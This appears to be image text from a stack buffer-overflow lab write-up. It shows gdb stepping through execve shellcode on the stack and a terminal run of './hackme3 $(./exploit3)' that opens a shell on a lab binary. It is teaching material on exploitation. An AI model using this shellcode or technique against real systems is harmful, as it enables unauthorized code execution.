 gdb stepping through the instructions on the stack:
File Edit View Search Terminal Help
> 0x7fffffffdd45 mov %al,0x7(%rdi)
0x7fffffffdd48 mov $0x3b,%al
0x7fffffffdd4a xor %rsi,%rsi
0x7fffffffdd4d xor %rdx,%rdx
0x7fffffffdd50 syscall
native process 4968 In: L?? PC: 0x7fffffffdd45
(gdb) si
0x00007fffffffdd45 in ?? ()
(gdb)
executing the exploit starts a new shell:
laura@lab:~/share/overflow_with_joy$ ./hackme3 $(./exploit3)
Input was:
/bin/shX_H1��G�;H1�H1����������
$